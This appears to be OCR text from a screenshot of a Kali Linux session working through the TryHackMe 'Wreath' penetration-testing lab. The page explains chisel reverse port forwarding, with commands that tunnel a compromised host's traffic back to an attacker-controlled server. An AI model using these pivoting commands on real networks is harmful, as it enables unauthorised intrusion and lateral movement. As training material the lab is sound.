 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
FoxyProxy options - Goo...
10:30 PM
TryHackMe | Wreath - Mozilla Firefox
kali@kali: ~/Wreath
TryHackMe | Wreath
Thomas Wreath | Devel
https://tryhackme.com/room/wreath
200%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Dashboard
Once again this sets up a chisel listener for the compromised
host to connect back to.
The command to connect back is slightly different this time,
however:
./chisel client ATTACKING_IP:LISTEN_PORT
R:LOCAL_PORT:TARGET_IP:TARGET_PORT &
You may recognise this as being very similar to the SSH reverse
port forward method, where we specify the local port to open,
the target IP, and the target port, separated by colons. Note the
distinction between the LISTEN_PORT and the LOCAL_PORT .
Here the LISTEN_PORT is the port that we started the chisel
server on, and the LOCAL_PORT is the port we wish to open on
our own attacking machine to link with the desired target port.
To use an old example, let's assume that our own IP is
10.10.20.20, the compromised server's IP is 10.10.10.5, and our
target is port 22 on 10.10.10.10. The syntax for forwarding
10.10.10.10:22 back to port 2222 on our attacking machine
would be as follows:
./chisel client 10.10.20.20:1337
R:2222:10.10.10.10:22 &
Connecting back to our attacking machine, functioning as a
chisel server started with:
./chisel server -p 1337 --reverse &
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
#
130 ⨯
KALI
[wreath] 0:openvpn- 1:working* 2:zsh 3:ssh
"kali" 22:30 02-Mar-21